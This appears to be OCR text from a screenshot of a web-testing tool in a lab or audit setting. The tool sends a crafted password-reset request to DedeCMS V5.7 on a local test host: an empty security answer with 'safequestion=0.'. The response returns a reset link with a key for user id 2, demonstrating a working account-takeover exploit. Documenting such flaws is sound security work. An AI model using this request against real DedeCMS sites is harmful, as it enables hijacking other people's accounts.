 Request
数据包扫描
美 化
热加载
构造请求
1 GET /DedeCMS-V5.7/member/resetpassword.php?dopost=safequestion&safequestion=0.&safeanswer=&
id=2 HTTP/1.1
2 Host ? : audit.labs.local
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Cookie: PHPSESSID=d5ah6fvj0bp9plss26v44sc2e0;
_csrf_name_2b86a1c4=9be3aeb997d8c2efe06e57fff05c42dc;
_csrf_name_2b86a1c4__ckMd5=010d6c52cbbb4705; ENV_GOBACK_URL=%2FDedeCMS-V5.
7%2Fdede%2Fmember_main.php; DedeUserID=3; DedeUserID__ckMd5=a6b1288fc2f2bcae;
DedeLoginTime=1749637129; DedeLoginTime__ckMd5=08ef59e832d73cb3
6 Priority: u=0, i
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10
11
Responses 1335bytes / 484ms
美化
渲染
编码
请输入定位响应
详 情
远端地址:127.0.0.1:80; 响应时间:4
84ms; 总耗时:484ms; URL:http://
audit.labs.local/DedeCM...
29 if (pgo == 0) {
30 location =
31 "http://audit.labs.local/DedeCMS-V5.7/member/resetpassword.php?
dopost=getpasswd&amp;id=2&amp;key=UAXiA7uP";
32 pgo = 1;
33 }
34 }
35 document.write(
36 "<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;
'><div style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;
background:#DBEEBD url(/DedeCMS-V5.7/plus/img/wbg.gif)';'><b>DedeCMS 提示
信息！</b></div>",
37 );
38 document.write(
39 "<div style='height:130px;font-size:10pt;background:#ffffff'><br />",
40 );
41 document.write("稍后跳转到修改页");
42 document.write(
43 "<br /><a href='http://audit.labs.local/DedeCMS-V5.7/member/resetpassword.
php?dopost=getpasswd&amp;id=2&amp;key=UAXiA7uP'>如果你的浏览器没反应，请点击
这里...</a><br/></div>",
44 );
45 setTimeout("JumpUrl()", 1000);
46 </script>
47 </center>